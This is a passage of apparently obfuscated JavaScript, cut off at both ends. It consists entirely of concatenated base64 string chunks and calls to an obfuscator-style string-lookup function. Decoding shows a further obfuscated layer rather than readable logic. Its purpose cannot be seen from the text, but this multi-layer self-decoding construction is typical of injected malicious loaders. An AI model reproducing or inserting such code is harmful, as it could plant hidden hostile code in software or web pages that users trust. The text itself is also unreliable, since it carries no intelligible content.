2UsJ3BKbHYnKStKKD'+'B4NWUwLCch')+('KW5sJykrSigweDUzNywnW3NCYScpK0ooM'+'HgyYjgsJ3cqUHcnKStKKDB4MmMzLCdvIU'+_0x2540469y(0x14e)+_0x2540469y(0x2a1)+'JykrSigweDYzZCwndE8wdScpK0ooMHg3M'+'mYsJ0BmQzgnKStKKDB4M2NhLCdBWmJAJy'+'krSigweDJhMiwnXmlrTicpK0ooMHg1NTY'+'sJ2NMSTknKStKKDB4NDMyLCdPW1g3Jykr'+_0x2540469y(0x229)+'11RXVInKStKKDB4MzI5LCdzQkpbJykrSi'+_0x2540469y(0x144)+'paVInKStKKDB4Mzg2LCdbc0JhJykrSigw'+'eDI1ZiwnRkB1TycpK0ooMHgxZWIsJ0tBY'+'kUnKStKKDB4MzdmLCd5QGRQJykrSigweD'+'U5MSwnMHVaUicpK0ooMHgyOTQsJ2dLRlg'+_0x2540469y(0x189)+_0x2540469y(0x92)+'StKKDB4NzM0LCdGQHVPJykrSigweDYwOS'+'wnbWMzcycpK0ooMHgzNTksJzNTQW8nKSt'+'KKDB4NjE0LCdGQHVPJykrSigweDY4Yiwn'+'bWMzcycpK0ooMHgyOGQsJ15pa04nKStKK'+'DB4MmYzLCdDNFY1JykrSigweDI2NywndU'+_0x2540469y(0x1c7)+'4Mzg4LCdvIU54JykrSigweDRiYiwnM1NB'+'bycpK0ooMHgyNjAsJ2Zqd10nKStKKDB4N'+_0x2540469y(0x19d)+'cpK0ooMHg0NWQsJ11RXVInKStKKDB4M2E'+_0x2540469y(0x282)+'K0ooMHgzZTksJ0M0VjUnKStKKDB4NDkxL'+'Cd1TTNeJykrSigweDFmMSwndU0zXicpK0'+'ooMHg1NzEs')+('J1ElR3AnKStKKDB4Mzc2LCdmanddJykrS'+_0x2540469y(0x19e)+'Ixam8nKStKKDB4NDg0LCdRIVFeJykrSig'+'weDUyYSwnJUQpXScpKyhKKDB4NmUwLCdD'+_0x2540469y(0x153)+_0x2540469y(0x1aa)+_0x2540469y(0x2a3)+'yNjQsJzNTQW8nKStKKDB4NTFkLCcyWlRI'+'JykrSigweDIzZCwnTVZddScpK0ooMHgzN'+'jgsJ20wMkgnKStKKDB4NTc0LCdmanddJy'+'krSigweDZlNiwnQzRWNScpK0ooMHg1NzY'+_0x2540469y(0x16a)+'SigweDIwMSwnRSlWeScpK0ooMHg2MzIsJ'+'0FaYkAnKStKKDB4NDJkLCd5QV5MJykrSi'+'gweDFhYywnISlubCcpK0ooMHgyM2MsJyQ'+'paVInKStKKDB4NDNjLCc3YzJxJykrSigw'+'eDViMywndypQdycpK0ooMHgzNDMsJ01WX'+'XUnKStKKDB4M2UwLCc3YzJxJykrSigweD'+'ZlNCwneUFeTCcpK0ooMHg2ZWEsJ25bW0Y'+'nKStKKDB4MTljLCd3KlB3JykrSigweDU0'+'YiwnZ0klcCcpK0ooMHg0ZDIsJ05WU1YnK'+'StKKDB4NGUyLCczU0FvJykrSigweDU4Mi'+'wnVCROUycpK0ooMHg0M2QsJ1YkREYnKSt'+_0x2540469y(0x247)+'dU0zXicpK0ooMHg0YjIsJ09bWDcnKStKK'+'DB4M2FiLCcpITJWJykrSigweDVmOSwnRS'+'lWeScpK0ooMHg1MDIsJ0tBYkUnKStKKDB'+'4NmI4LCdmanddJykrSigweDI0NywnJClp'+'UicpK0ooMHg1ZGMsJ11RXVInKStKKDB4N'+'TkwLCcwdVpSJykrSigweDI3NiwnRkB1Ty'+'cpK0ooMHg2')+('ZjgsJ1R6UyYnKStKKDB4MmIzLCdNVl11J'+_0x2540469y(0xb7)+'UsJzB1WlInKStKKDB4NzBjLCdAZkM4Jyk'+'rSigweDU2ZSwnb253SScpK0ooMHgzMTks'+'J0BmQzgnKStKKDB4MmJhLCdPW1g3JykrS'+'igweDUzYywnZGtuTycpK0ooMHg1ZmYsJ1'+_0x2540469y(0x243)+'weDZlNywnZmp3XScpK0ooMHg2ZGUsJ2dL'+_0x2540469y(0x239)+'DUyMiwnVCROUycpK0ooMHgzNzcsJ0M0Vj'+_0x2540469y(0x95)+'lMCwnN2MycScpK0ooMHgzYzgsJzB1WlIn'+'KStKKDB4NmQ3LCdmanddJykrSigweDZjM'+_0x2540469y(0x14d)+'tKKDB4NWRkLCdmanddJykrSigweDU0MSw'+'nbTAySCcpK0ooMHg1YmMsJ0ZAdU8nKStK'+_0x2540469y(0x12f)+_0x2540469y(0x13f)+'B4M2ZjLCclRCldJykrSigweDVhNiwnOUZ'+'nKScpK0ooMHg0MmMsJzNTQW8nKStKKDB4'+_0x2540469y(0x1b6)+_0x2540469y(0xf8)+_0x2540469y(0x1f3)+'pK0ooMHgzZGQsJ09bWDcnKStKKDB4NzMw'+'LCdhck1tJykrSigweDViOSwnUSFRXicpK'+_0x2540469y(0x1f2)+'ckKWlSJykrSigweDQ1OSwncEpsdicpK0o'+_0x2540469y(0xb4)+_0x2540469y(0x2a4)+'Hg2OGUsJzdjMnEnKStKKDB4NjE3LCdFKV'+_0x2540469y(0x173))+(_0x2540469y(0xdf)+'m8nKStKKDB4MmE0LCcyWlRIJykrSigweD'+'ViZCwnbltbRicpK0ooMHgyOGYsJ3VNM14'+'nKStKKDB4NjNlLCdAZkM4JykrSigweDVh'+'NCwneUBkUCcpK0ooMHg0MTUsJzNTQW8nK'+'StKKDB4NjgwLCdbc0JhJykrSigweDRiYS'+'wncEpsdicpK0ooMHg1NDcsJ21jM3MnKSt'+_0x2540469y(0x148)+'dE8wdScpK0ooMHg1ZTYsJ0FaYkAnKStKK'+'DB4MWE1LCd1TTNeJykrSigweDRhYiwnQj'+_0x2540469y(0x205)+_0x2540469y(0x1c4)+_0x2540469y(0x292)+_0x2540469y(0x26e)+_0x2540469y(0x20a)+'lLCdjTEk5JykrSigweDJkNywnRSlWeScp'+'K0ooMHg2MjMsJ3RPMHUnKStKKDB4MjQwL'+'CdGQHVPJykrSigweDQ4OSwnOUZnKScpK0'+_0x2540469y(0x1b7)+_0x2540469y(0x114)+_0x2540469y(0x1ac)+'WlSJykrSigweDMxYywnJUQpXScpK0ooMH'+'g1ZmIsJzdjMnEnKStKKDB4NjBiLCdtYzN'+'zJykrSigweDMyZCwndE8wdScpK0ooMHg0'+'ZTYsJ2FyTW0nKStKKDB4NTA4LCdRIVFeJ'+'ykrSigweDUzMCwnZ0tGWCcpK0ooMHgzY2'+'MsJ21jM3MnKStKKDB4NTFmLCdEYkpOJyk'+'rSigweDQ1MSwndypQdycpK0ooMHg1ZWUs'+'J3BBaVInKStKKDB4MjI2LCdFKVZ5JykrS'+'igweDU0Niwnb253SScpK0ooMHg1ZTksJ1'+'1RXVInKStK')+('KDB4NDYyLCdRIVFeJykrSigweDMwZiwnY'+'XJNbScpK0ooMHg0NjAsJ1EhUV4nKStKKD'+'B4NDg1LCddUV1SJykrSigweDM3MiwnZ0k'+_0x2540469y(0x296)+_0x2540469y(0x235)+_0x2540469y(0x1cf)+_0x2540469y(0x1ec)+'pK0ooMHg2MTksJzlGZyknKStKKDB4NWFj'+'LCdtYzNzJykrSigweDY2NiwnV29PQScpK'+'0ooMHgyMjcsJ2FyTW0nKStKKDB4NjA2LC'+'deaWtOJykrSigweDNkZiwnMlpUSCcpK0o'+'oMHgzMDgsJ25bW0YnKStKKDB4NWVhLCdt'+'MDJIJykrSigweDRiNiwnZmp3XScpK0ooM'+'Hg0YTcsJ0Ixam8nKStKKDB4NGMzLCczU0'+'FvJykrSigweDUzYiwnZ0klcCcpK0ooMHg'+'2MWMsJ29ud0knKStKKDB4NGY2LCdFKVZ5'+'JykrSigweDU3MywnRSlWeScpK0ooMHg2O'+'WIsJzNTQW8nKStKKDB4MzEzLCclRCldJy'+'krSigweDRmYSwnRkB1TycpK0ooMHgxZWE'+'sJ09bWDcnKStKKDB4NTBhLCdka25PJykr'+'SigweDRkZCwnbTAySCcpK0ooMHgyOTcsJ'+'2dLRlgnKStKKDB4NjljLCdRIVFeJykrSi'+'gweDQzMCwnZGtuTycpK0ooMHg2MWYsJ3l'+'AZFAnKStKKDB4MWFlLCdeaWtOJykrSigw'+_0x2540469y(0xda)+_0x2540469y(0x1d5)+'FmZCwnUSFRXicpK0ooMHg2NTcsJ01ZTEg'+_0x2540469y(0x196)+_0x2540469y(0x176)+'StKKDB4MmE4LCdPW1g3JykrSigweDI4Yi'+'wnJClpUicp')+(_0x2540469y(0x15b)+'CdvbndJJykrSigweDQ3MywnTVlMSCcpK0'+_0x2540469y(0x150)+'LQWJFJykrSigweDUzMSwnYXJNbScpK0oo'+'MHgxOWIsJ25bW0YnKStKKDB4NTRmLCclR'+'CldJykrSigweDJjZSwnVCROUycpK0ooMH'+_0x2540469y(0x1d3)+'1JykrSigweDI5OSwnViRERicpK0ooMHg2'+'NGUsJ21jM3MnKStKKDB4NmQ0LCddUV1SJ'+_0x2540469y(0x208)+'UsJ2FyTW0nKStKKDB4NmNhLCdnSSVwJyk'+'rSigweDUwYiwnbWMzcycpKSsoSigweDVm'+'YSwnXVFdUicpK0ooMHg1MmQsJ29ud0knK'+_0x2540469y(0x132)+_0x2540469y(0x1d7)+'KKDB4MzNjLCcwdVpSJykrSigweDRkYywn'+'TVlMSCcpK0ooMHgyYTcsJ1ElR3AnKStKK'+'DB4NDcwLCdnSSVwJykrSigweDY3ZCwnM1'+'NBbycpK0ooMHg1YWQsJ0UpVnknKStKKDB'+_0x2540469y(0x13d)+'bycpK0ooMHg0NzcsJ0tBYkUnKStKKDB4M'+_0x2540469y(0x11f)+'cpK0ooMHgyMWYsJ2dJJXAnKStKKDB4NjM'+'5LCdRIVFeJykrSigweDYzMCwnZ0tGWCcp'+'K0ooMHg2YTUsJzlGZyknKStKKDB4MzJlL'+'Cdka25PJykrSigweDQ5ZSwncEpsdicpK0'+'ooMHg3MmMsJ2dJJXAnKStKKDB4M2FlLCc'+'pITJWJykrSigweDQ2ZSwncEFpUicpK0oo'+'MHgxZWYsJ21jM3MnKStKKDB4M2U2LCdAZ'+'kM4JykrSigweDNiNSwnXVFdUicpK0ooMH'+'gzNzksJ01Z')+('TEgnKStKKDB4M2I2LCdRIVFeJykrSigwe'+'DM3ZCwnTVZddScpK0ooMHg0ZmIsJ2dLRl'+'gnKStKKDB4MjU0LCd0TzB1JykrSigweDU'+_0x2540469y(0x1a4)+'KStKKDB4Njc5LCduW1tGJykrSigweDQ3M'+'iwnUSVHcCcpK0ooMHgyZTIsJ20wMkgnKS'+'tKKDB4MmZkLCc3YzJxJykrSigweDIxNiw'+'nbTAySCcpK0ooMHgyMDMsJ0BmQzgnKStK'+'KDB4MzBiLCdbc0JhJykrSigweDMzYiwnX'+'mlrTicpK0ooMHg0YTEsJzlGZyknKStKKD'+_0x2540469y(0x175)+'nKScpK0ooMHg0NzUsJ1EhUV4nKStKKDB4'+'NTVhLCd5QV5MJykrSigweDRkMCwnXmlrT'+_0x2540469y(0x1dc)+'NiLCd5QGRQJykrSigweDI3MSwnbTAySCc'+'pK0ooMHg0NmEsJ15pa04nKStKKDB4Njdl'+'LCduW1tGJykrSigweDYxYSwnZmp3XScpK'+'0ooMHg2MjgsJ1ElR3AnKStKKDB4MjkzLC'+_0x2540469y(0x146)+'oMHgxYzksJ2dJJXAnKStKKDB4NzM1LCcp'+'ITJWJykrSigweDQwMiwnQVpiQCcpK0ooM'+'Hg0ODIsJ0Ixam8nKStKKDB4NjgxLCd3Kl'+'B3JykrSigweDI3NywnQzRWNScpK0ooMHg'+'0N2IsJ3VNM14nKStKKDB4MjVkLCdGZDJE'+'JykrSigweDUxMywnJClpUicpK0ooMHg1M'+'DYsJ0RiSk4nKStKKDB4NTRlLCdPW1g3Jy'+'krSigweDY0OSwnbWMzcycpK0ooMHgyODk'+'sJ1EhUV4nKStKKDB4NmExLCd0TzB1Jykr'+_0x2540469y(0xb2)+_0x2540469y(0x236)+'gweDFhOCwn')+('ISlubCcpK0ooMHg2MTYsJzB1WlInKStKK'+'DB4NWYzLCdwQWlSJykrSigweDM2YywnM1'+'NBbycpK0ooMHg0ZTAsJ3VNM14nKStKKDB'+'4NWNjLCduW1tGJykrSigweDM2OSwnQzRW'+'NScpK0ooMHg1YjIsJ3cqUHcnKStKKDB4M'+'2Y2LCdtMDJIJykrSigweDQwZiwnVCROUy'+'cpK0ooMHgxY2IsJ3lBXkwnKStKKDB4NjE'+_0x2540469y(0x232)+'K0ooMHgzMTAsJ3cqUHcnKStKKDB4M2RiL'+'CdDNFY1JykrSigweDYzNywnb253SScpK0'+'ooMHgzN2IsJ2NMSTknKStKKDB4M2M3LCd'+_0x2540469y(0x12d)+'MHgxYTQsJ3lAZFAnKStKKDB4NGYzLCdRJ'+'UdwJykrSigweDM1NiwnOUZnKScpK0ooMH'+_0x2540469y(0x28e)+'zJykrSigweDNhOSwnVHpTJicpK0ooMHg0'+'YzIsJ25bW0YnKStKKDB4Mzg3LCd5QGRQJ'+'ykrSigweDU4ZiwnVHpTJicpK0ooMHg0ND'+_0x2540469y(0x203)+_0x2540469y(0xaa)+'J2dJJXAnKStKKDB4NDU3LCdhck1tJykrS'+'igweDZhYywnRmQyRCcpK0ooMHgzOGYsJ2'+'dJJXAnKStKKDB4NTZkLCdWJERGJykrSig'+'weDNiOSwnb253SScpK0ooMHgzY2YsJyVE'+'KV0nKStKKDB4NjVmLCdXb09BJykrSigwe'+_0x2540469y(0x262)+'MnKStKKDB4M2Y1LCdCMWpvJykrSigweDF'+'jMSwnMlpUSCcpK0ooMHg2YTAsJ1YkREYn'+'KStKKDB4MmM2LCdvIU54JykrSigweDI3Y'+'iwnJClpUicpK0ooMHg2NWUsJ0FaYkAnKS'+_0x2540469y(0x1e0))+('LCduW1tGJykrSigweDcxZCwnZGtuTycpK'+_0x2540469y(0x227)+_0x2540469y(0xd9)+_0x2540469y(0x269)+'bndJJykrSigweDYzMSwneUFeTCcpK0ooM'+'Hg2ZDAsJ1dvT0EnKStKKDB4MzBlLCdEYk'+'pOJykrSigweDM0NiwnQjFqbycpK0ooMHg'+'1NzUsJ0tBYkUnKStKKDB4MmU4LCd1TTNe'+_0x2540469y(0x11d)+'TgsJ0FaYkAnKStKKDB4NTE0LCdDNFY1Jy'+'krSigweDM5NiwnTlZTVicpK0ooMHg0OWY'+'sJ2dLRlgnKStKKDB4MjQzLCdvbndJJykr'+'SigweDRhNSwncEpsdicpK0ooMHg1MzUsJ'+'15pa04nKStKKDB4NThkLCd1TTNeJykrSi'+'gweDJlZiwnQjFqbycpK0ooMHg0NzYsJ2d'+'JJXAnKStKKDB4MmFmLCd3KlB3JykrSigw'+'eDMwYSwnRGJKTicpK0ooMHg1OTQsJzdjM'+'nEnKStKKDB4MjI4LCcwdVpSJykrSigweD'+'FiOCwnZmp3XScpK0ooMHgzODksJ1dvT0E'+'nKStKKDB4MzMwLCdtYzNzJykrSigweDI0'+'MSwnJUQpXScpK0ooMHgzNzMsJ2NMSTknK'+'StKKDB4NWNkLCdbc0JhJykrSigweDMxYS'+'wnT1tYNycpK0ooMHg0NDAsJ2Zqd10nKSt'+_0x2540469y(0x12b)+'VHpTJicpK0ooMHg0YmYsJ1ElR3AnKStKK'+'DB4MWY1LCd3KlB3JykrSigweDZjOSwndE'+'8wdScpK0ooMHg1NGQsJ01ZTEgnKStKKDB'+'4MjBhLCdDNFY1JykrSigweDYwMiwnQjFq'+'bycpK0ooMHg0MDYsJ3NCSlsnKStKKDB4M'+'2U0LCdeaWtOJykrSigweDJiNCwnQjFqby'+'cpK0ooMHgz')+('NjYsJ05WU1YnKStKKDB4NGVmLCdbc0JhJ'+'ykrSigweDMyMCwnY0xJOScpK0ooMHgyOT'+'IsJ0BmQzgnKStKKDB4NTZiLCdEYkpOJyk'+'rSigweDQ4ZCwnQVpiQCcpK0ooMHg1ODUs'+'J05WU1YnKStKKDB4MjEwLCdwQWlSJykrS'+'igweDQ2MSwneUBkUCcpK0ooMHg1ZmMsJ3'+_0x2540469y(0x10f)+_0x2540469y(0x214)+_0x2540469y(0xd5)+'DVkOCwnc0JKWycpK0ooMHg2ZjcsJ20wMk'+_0x2540469y(0x23b)+'jNiwnRmQyRCcpK0ooMHg0YjUsJ1YkREYn'+'KStKKDB4Njc0LCdvbndJJykrSigweDY4O'+'SwnRkB1TycpK0ooMHg2MDAsJ3RPMHUnKS'+'tKKDB4NTRjLCdPW1g3JykrSigweDRkYiw'+'nQVpiQCcpK0ooMHg0NjQsJyQpaVInKStK'+'KDB4MmY1LCdwSmx2JykrSigweDFkZiwnO'+'UZnKScpK0ooMHg1MmYsJ3BBaVInKStKKD'+'B4MWU0LCdDNFY1JykrSigweDRhZiwnZGt'+'uTycpK0ooMHgzZWUsJ2Rrbk8nKSkrKEoo'+'MHg0ZmYsJ3NCSlsnKStKKDB4Mzk1LCdPW'+'1g3JykrSigweDY0MCwncEFpUicpK0ooMH'+'g2OWUsJ3NCSlsnKStKKDB4MzQyLCdnS0Z'+'YJykrSigweDRhNCwnbltbRicpK0ooMHg0'+'NWUsJ05WU1YnKStKKDB4M2VhLCdvIU54J'+'ykrSigweDI5ZSwnc0JKWycpK0ooMHg1Nm'+'MsJ11RXVInKStKKDB4NDI2LCdwSmx2Jyk'+_0x2540469y(0x190)+'ZnVuY3Rpb24ocSx0KXtyZXR1cm4gcSt0O'+'30sZFtKKDB4MmZlLCdEYkpOJyldPWZ1bm'+_0x2540469y(0xd6))+('dCl7cmV0dXJuIHErdDt9LGRbSigweDU2O'+_0x2540469y(0x1e1)+'JldHVybiBxK3Q7fSxkW0ooMHgxZTcsJ3B'+'KbHYnKV09SigweDFjNSwnXmlrTicpKydz'+'LycsZFtKKDB4NGRlLCddUV1SJyldPUooM'+'HgyZDgsJ0M0VjUnKStKKDB4NGM1LCc3Yz'+'JxJykrSigweDIzNCwnQGZDOCcpK0ooMHg'+'zYWQsJ3lAZFAnKStKKDB4NWUxLCdbc0Jh'+'JykrSigweDFjNCwnZmp3XScpK0ooMHg1N'+_0x2540469y(0xe4)+'krSigweDY3YSwndypQdycpK0ooMHg0NTI'+'sJzdjMnEnKStKKDB4MmI2LCdNWUxIJykr'+_0x2540469y(0x204)+_0x2540469y(0x22d)+'gweDJmMSwnMlpUSCcpK0ooMHg2ODIsJ3l'+'BXkwnKStKKDB4MjJhLCdAZkM4JykrSigw'+'eDY4NiwncEpsdicpK0ooMHg0YzgsJ1dvT'+'0EnKStKKDB4MmNjLCdnSSVwJykrSigweD'+_0x2540469y(0x93)+'nKStKKDB4NzI1LCclRCldJykrSigweDVi'+'YiwnRmQyRCcpK0ooMHg1ZGUsJ1R6UyYnK'+'StKKDB4MzZlLCdRIVFeJykrSigweDcxNi'+_0x2540469y(0xd8)+'KKDB4MmNhLCdGZDJEJykrSigweDJjZiwn'+'cEpsdicpK0ooMHg2OTksJ21jM3MnKStKK'+'DB4NmZiLCd1TTNeJykrSigweDZjYywnT1'+'tYNycpK0ooMHg1NzAsJ01ZTEgnKStKKDB'+'4NWMwLCdwSmx2JykrSigweDZiYSwnViRE'+'RicpK0ooMHg1Y2IsJ20wMkgnKStKKDB4N'+'zBlLCdOVlNWJykrSigweDQ4MSwnISlubC'+'cpK0ooMHgy')+('NTUsJ01ZTEgnKStKKDB4NDEwLCc5RmcpJ'+_0x2540469y(0x271)+'EsJykhMlYnKStKKDB4MTllLCdbc0JhJyk'+'rSigweDU4MCwnXVFdUicpK0ooMHg0MTks'+_0x2540469y(0xa0)+'igweDJkZCwnbTAySCcpK0ooMHg1ZjgsJ3'+'cqUHcnKStKKDB4NTNkLCd0TzB1JykrSig'+'weDY1NCwnY0xJOScpK0ooMHgyNjUsJ0Ix'+'am8nKStKKDB4MzljLCcyWlRIJykrSigwe'+'DIyMSwnRGJKTicpK0ooMHg2MGEsJ0Ixam'+_0x2540469y(0xa8)+_0x2540469y(0x276)+_0x2540469y(0x254)+'CwneUBkUCcpK0ooMHgzNjIsJ21jM3MnKS'+'tKKDB4NTYzLCdRJUdwJykrSigweDU5Nyw'+'nZ0tGWCcpK0ooMHg0MWIsJ0ZkMkQnKStK'+'KDB4NjhjLCdvbndJJykrSigweDMzMSwnN'+_0x2540469y(0x10a)+_0x2540469y(0x274)+'sdicpK0ooMHgyZWUsJ05WU1YnKStKKDB4'+'MjQ0LCdwSmx2JykrSigweDZhNiwnZmp3X'+'ScpK0ooMHg1M2UsJ0RiSk4nKStKKDB4ND'+'Q4LCdXb09BJykrSigweDRiMSwnM1NBbyc'+_0x2540469y(0x291)+_0x2540469y(0x24a)+'0ooMHg2MmYsJ29ud0knKStKKDB4NmQ2LC'+'dvbndJJykrSigweDQ0NCwnVHpTJicpK0o'+'oMHgyMmYsJzB1WlInKStKKDB4MzAzLCdj'+_0x2540469y(0x1eb)+_0x2540469y(0xba)+'g3JykrSigw')+('eDNiNywnJClpUicpK0ooMHgyNmYsJ1QkT'+'lMnKStKKDB4NmJiLCdRJUdwJykrSigweD'+_0x2540469y(0x172)+_0x2540469y(0x281)+'ZiwneUFeTCcpK0ooMHg1MmIsJ2dLRlgnK'+'StKKDB4MWI2LCd3KlB3JykrSigweDQwOC'+'wndypQdycpK0ooMHgxYzMsJ29ud0knKSt'+'KKDB4NjdiLCdOVlNWJykrSigweDcyMywn'+_0x2540469y(0x1f4)+'DB4NjgzLCd3KlB3JykrSigweDcwYSwnUS'+'FRXicpK0ooMHg1OTUsJ3lAZFAnKStKKDB'+_0x2540469y(0x96)+'QCcpK0ooMHgyYjcsJykhMlYnKStKKDB4N'+'jNhLCcyWlRIJykrSigweDFmYSwnW3NCYS'+'cpK0ooMHg1ZTQsJ05WU1YnKStKKDB4MWJ'+'iLCdGZDJEJykrSigweDM2NywnbWMzcycp'+_0x2540469y(0x1a3)+'CdEYkpOJykrSigweDZjNywnKSEyVicpK0'+'ooMHg1ZGYsJ01ZTEgnKStKKDB4NWE4LCd'+'BWmJAJykrSigweDQ3ZCwnN2MycScpK0oo'+_0x2540469y(0xa7)+'ERGJykrSigweDI5MSwnbWMzcycpK0ooMH'+'gyY2QsJ05WU1YnKStKKDB4MzRiLCcpITJ'+'WJykrSigweDNkMSwnZGtuTycpK0ooMHg2'+'MmUsJ1YkREYnKStKKDB4M2Q1LCclRCldJ'+'ykrSigweDY1MiwnbWMzcycpK0ooMHg2Nj'+_0x2540469y(0x287)+'rSigweDY2OSwnbltbRicpK0ooMHgyN2Ys'+'J0UpVnknKStKKDB4MjM3LCcyWlRIJykrS'+_0x2540469y(0x248)+'9ud0knKStK')+('KDB4MmVkLCd0TzB1JykrSigweDY5MSwnQ'+_0x2540469y(0x192)+'B4M2Q5LCdRIVFeJykrSigweDYyMCwnMHV'+_0x2540469y(0x24e)+'NGVlLCdtMDJIJykrSigweDY3NiwnXmlrT'+_0x2540469y(0x275)+'c0LCdNWUxIJykrSigweDNlZCwnRmQyRCc'+'pK0ooMHg0YzAsJ1tzQmEnKStKKDB4NDIw'+'LCd5QV5MJykrSigweDI4NSwnTVlMSCcpK'+'0ooMHg2MzQsJzJaVEgnKStKKDB4MzEyLC'+_0x2540469y(0x22f)+'oMHgyMjksJ2dLRlgnKStKKDB4NThlLCcp'+_0x2540469y(0xe1)+'Hg3MDksJ2dLRlgnKStKKDB4NjQ4LCddUV'+'1SJykrSigweDFhZiwnZmp3XScpK0ooMHg'+'1YjcsJ1EhUV4nKStKKDB4MmI5LCdwSmx2'+'JykrSigweDQ2YiwnVHpTJicpK0ooMHgyY'+'mIsJ2FyTW0nKStKKDB4NDRhLCdRIVFeJy'+'krSigweDY0MSwndypQdycpK0ooMHgyNjI'+'sJ28hTngnKStKKDB4NjRkLCdAZkM4Jykr'+'SigweDNhOCwnT1tYNycpK0ooMHgyZmEsJ'+'3BBaVInKStKKDB4NDFlLCc3YzJxJykrSi'+_0x2540469y(0x1a6)+'1WlInKStKKDB4NzE5LCddUV1SJykrSigw'+'eDYwMSwnbyFOeCcpK0ooMHg2MjUsJzlGZ'+'yknKStKKDB4NmU1LCdBWmJAJykrSigweD'+'ZkZCwnbltbRicpK0ooMHg3MDUsJ1QkTlM'+'nKStKKDB4MzRjLCdNWUxIJykrSigweDYw'+'MywnVCROUycpK0ooMHg1M2YsJ1R6UyYnK'+'StKKDB4MzQwLCdbc0JhJykrSigweDQ1Yi'+'wnZGtuTycp')+(_0x2540469y(0x1cd)+'CddUV1SJykrSigweDZlMSwneUFeTCcpK0'+'ooMHgyYmMsJ1R6UyYnKStKKDB4NWM0LCd'+_0x2540469y(0x20e)+'MHgyODQsJ11RXVInKStKKDB4M2Y4LCdtM'+'DJIJykrSigweDYyYywnXVFdUicpK0ooMH'+_0x2540469y(0x226)+_0x2540469y(0x27d)+'MGYsJ25bW0YnKStKKDB4MzM4LCdbc0JhJ'+_0x2540469y(0x20c)+'QsJ2NMSTknKStKKDB4NjQyLCdnSSVwJyk'+'rSigweDJkZSwnZGtuTycpK0ooMHgyNmMs'+'J0Ixam8nKStKKDB4NGQ0LCdUJE5TJykrK'+'EooMHg2ZjYsJ2dLRlgnKStKKDB4NGFkLC'+_0x2540469y(0x1ba)+'oMHgzYmUsJ3VNM14nKStKKDB4NDI4LCde'+'aWtOJykrSigweDUyMCwnMHVaUicpK0ooM'+'Hg2NGIsJ0ZAdU8nKStKKDB4NjlmLCd5QV'+_0x2540469y(0x9d)+'zZmUsJ0UpVnknKStKKDB4MzUxLCdeaWtO'+'JykrSigweDIzNSwnRkB1TycpK0ooMHgzZ'+'jksJ28hTngnKStKKDB4MzU3LCdbc0JhJy'+'krSigweDM5MSwnJUQpXScpK0ooMHgzODI'+'sJ2FyTW0nKStKKDB4NzI4LCdnSSVwJykr'+'SigweDRjNywnc0JKWycpK0ooMHgyNGYsJ'+'0FaYkAnKStKKDB4NDE3LCdEYkpOJykrSi'+'gweDFkMiwnY0xJOScpK0ooMHg1MzksJ3c'+'qUHcnKStKKDB4NmM4LCdnS0ZYJykrSigw'+'eDFlOCwnUSVHcCcpK0ooMHgxZWUsJ20wM'+_0x2540469y(0x1f8)+'FiZCwnV29P')+('QScpK0ooMHg1MDMsJ0M0VjUnKStKKDB4N'+'GQzLCdEYkpOJykrSigweDcxMSwnTVZddS'+'cpK0ooMHg0ZmMsJ25bW0YnKStKKDB4NmQ'+'4LCduW1tGJykrSigweDFlZCwnbltbRicp'+'K0ooMHg1ZmUsJ05WU1YnKStKKDB4NjZkL'+'CdzQkpbJykrSigweDFkMSwnbyFOeCcpK0'+'ooMHg0OTAsJ3VNM14nKStKKDB4NjRmLCd'+'tMDJIJykrSigweDJiMiwnS0FiRScpK0oo'+'MHg0MGQsJyVEKV0nKStKKDB4NmZjLCckK'+_0x2540469y(0x223)+'g1NDMsJyQpaVInKStKKDB4NGJlLCdNVl1'+'1JykrSigweDZhNCwnN2MycScpK0ooMHg1'+_0x2540469y(0xe5)+'ykrSigweDI1OCwnUSVHcCcpK0ooMHgzNT'+'MsJ3BKbHYnKStKKDB4MjA1LCckKWlSJyk'+'rSigweDRkNiwnMlpUSCcpK0ooMHg2OTYs'+'J2dJJXAnKStKKDB4MjIzLCczU0FvJykrS'+_0x2540469y(0xe0)+'lGZyknKStKKDB4NGM0LCdnSSVwJykrSig'+'weDI5MCwnQzRWNScpK0ooMHgyMDIsJ28h'+'TngnKStKKDB4NDdlLCcyWlRIJykrSigwe'+'DNkMywnYXJNbScpK0ooMHg2MDgsJ29ud0'+'knKStKKDB4NmRhLCdBWmJAJykrSigweDJ'+'lMCwnQjFqbycpK0ooMHg2NjMsJ0Ixam8n'+'KStKKDB4M2ZkLCc5RmcpJykrSigweDY2O'+'CwnVCROUycpK0ooMHg0ODAsJ1dvT0EnKS'+'tKKDB4MjQ4LCddUV1SJykrSigweDczMiw'+_0x2540469y(0x184)+'KDB4NTU1LCdnS0ZYJykrSigweDQyYSwne'+'UFeTCcpK0ooMHgyMzAsJ2NMSTknKStKKD'+'B4NWFhLCdt')+('YzNzJykrSigweDUwZiwnTVZddScpK0ooM'+'HgyMmIsJ1YkREYnKStKKDB4NWI2LCdwQW'+'lSJykrSigweDU5NiwncEFpUicpK0ooMHg'+'1NjEsJ1EhUV4nKStKKDB4MjVjLCdGQHVP'+'JykrSigweDI5NSwnZ0tGWCcpK0ooMHgzY'+_0x2540469y(0x1f7)+'krSigweDY1OCwnKSEyVicpK0ooMHgxYzc'+'sJyEpbmwnKStKKDB4NGVkLCd3KlB3Jykr'+'SigweDI5YiwnXmlrTicpK0ooMHgzZjIsJ'+'20wMkgnKStKKDB4M2Q4LCdRIVFeJykrSi'+'gweDM3NCwnYXJNbScpK0ooMHgzMTYsJ1E'+'lR3AnKStKKDB4MzE3LCclRCldJykrSigw'+_0x2540469y(0xf6)+'jUnKStKKDB4Mjk4LCdBWmJAJykrSigweD'+'NhNCwnc0JKWycpK0ooMHg0OTcsJ0ZAdU8'+_0x2540469y(0x297)+'NywnTVlMSCcpK0ooMHgzNGYsJ3cqUHcnK'+_0x2540469y(0x1a1)+'wnKSEyVicpK0ooMHgyZWMsJ3VNM14nKSt'+'KKDB4MjY2LCdBWmJAJykrSigweDFmNiwn'+'dypQdycpK0ooMHgxZGMsJ3lBXkwnKStKK'+'DB4NDIyLCczU0FvJykrSigweDM1OCwnKS'+_0x2540469y(0x1a0)+_0x2540469y(0x178)+_0x2540469y(0x115)+'zI5LCcwdVpSJykrSigweDZlMiwncEpsdi'+_0x2540469y(0x21f)+'lLCdka25PJykrSigweDIwNCwnb253SScp'+_0x2540469y(0x19c)+'CduW1tGJykrSigweDRlNywnXmlrTicpK0'+'ooMHg1Yzks')+('J0UpVnknKStKKDB4MWZlLCd3KlB3JykrS'+_0x2540469y(0x228)+'5WU1YnKStKKDB4NGY3LCdnSSVwJykrSig'+_0x2540469y(0xf0)+_0x2540469y(0x285)+'DRmOSwnbTAySCcp